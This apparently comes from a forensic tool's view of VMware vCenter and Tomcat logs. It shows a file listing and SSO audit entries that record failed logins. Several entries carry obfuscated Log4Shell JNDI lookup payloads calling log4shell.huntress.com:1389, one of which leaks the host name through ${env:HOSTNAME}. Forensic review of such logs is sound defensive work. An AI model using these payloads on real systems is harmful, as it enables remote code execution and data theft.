 audit_events.log 0 2021-12-29 09:22:43 ICT 2021-12-30 00:35:33 ICT 2021-12-29 03:35:05 ICT 2021-12-29 03:35:05 ICT 11406 Alloc
catalina.2021-12-28.log 0 2021-12-29 09:22:42 ICT 2021-12-30 00:35:33 ICT 2021-12-28 17:19:50 ICT 2021-12-28 17:19:50 ICT 138920 Alloc
gc.log.0.current 0 2021-12-29 09:22:43 ICT 2021-12-30 00:35:33 ICT 2021-12-28 17:19:49 ICT 2021-12-28 17:19:49 ICT 37994 Alloc
host-manager.2021-12-28.log 2021-12-28 17:19:50 ICT 2021-12-30 00:35:33 ICT 2021-12-28 17:19:50 ICT 2021-12-28 17:19:50 ICT 0 Alloc
localhost.2021-12-28.log 0 2021-12-29 09:22:31 ICT 2021-12-30 00:35:33 ICT 2021-12-28 17:19:50 ICT 2021-12-28 17:19:50 ICT 2942 Alloc
localhost_access_log..2021-12-28.txt 0 2021-12-29 09:21:18 ICT 2021-12-30 00:35:33 ICT 2021-12-28 17:19:52 ICT 2021-12-28 17:19:52 ICT 696870 Alloc
lookupServer.log 2021-12-28 17:20:02 ICT 2021-12-30 00:35:33 ICT 2021-12-28 17:20:02 ICT 2021-12-28 17:20:02 ICT 0 Alloc
manager.2021-12-28.log 2021-12-28 17:19:50 ICT 2021-12-30 00:35:33 ICT 2021-12-28 17:19:50 ICT 2021-12-28 17:19:50 ICT 0 Alloc
openidconnect.log 2021-12-28 17:20:02 ICT 2021-12-30 00:35:33 ICT 2021-12-28 17:20:02 ICT 2021-12-28 17:20:02 ICT 0 Alloc
operation_events.log 2021-12-28 17:20:02 ICT 2021-12-30 00:35:33 ICT 2021-12-28 17:20:02 ICT 2021-12-28 17:20:02 ICT 0 Alloc
ssoAdminServer.log 2021-12-28 17:20:02 ICT 2021-12-30 00:35:33 ICT 2021-12-28 17:20:02 ICT 2021-12-28 17:20:02 ICT 0 Alloc
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Strings Indexed Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% Reset Text Source: File Text
28","timestamp":"12/28/2021 17:54:16 PST","description":"User n/a@${${::-j}${::-n}${::-d}${::-i}:${date:'l'}${date:'d'}${date:'a'}${date:'p'}://log4shell.huntress.com:1389/de1d490a-b520-4a1d-bc10-
57}, 192.168.112.128 failed to log in: Forbidden","eventSeverity":"INFO","type":"com.vmware.sso.LoginFailure"}
2021-12-29T01:52:57.347Z {"user":"n/a","client":"${${::-j}${::-n}${::-d}${::-i}:${date:'l'}${date:'d'}${date:'a'}${date:'p'}://log4shell.huntress.com:1389/hostname=${env:HOSTNAME}/de1d490a-b520
4bb903999d57}, 192.168.112.128","timestamp":"12/28/2021 17:52:57 PST","description":"User n/a@${${::-j}${::-n}${::-d}${::-i}:${date:'l'}${date:'d'}${date:'a'}${date:'p'}://log4shell.huntress.com:1
e=${env:HOSTNAME}/de1d490a-b520-4a1d-bc10-4bb903999d57}, 192.168.112.128 failed to log in: org.opensaml.messaging.decoder.MessageDecodingException: No SAMLRequest or SAMLResponse
arameter, invalid SAML 2 HTTP Redirect message","eventSeverity":"INFO","type":"com.vmware.sso.LoginFailure"}
2021-12-29T01:55:09.360Z {"user":"n/a","client":"${${::-j}${::-n}${::-d}${::-i}:${date:'l'}${date:'d'}${date:'a'}${date:'p'}://log4shell.huntress.com:1389/07402644-76f3-40dd-97ee-ba90f38279ba}, 19
28","timestamp":"12/28/2021 17:55:09 PST","description":"User n/a@${${::-j}${::-n}${::-d}${::-i}:${date:'l'}${date:'d'}${date:'a'}${date:'p'}://log4shell.huntress.com:1389/07402644-76f3-40dd-97ee-
a}, 192.168.112.128 failed to log in: Forbidden","eventSeverity":"INFO","type":"com.vmware.sso.LoginFailure"}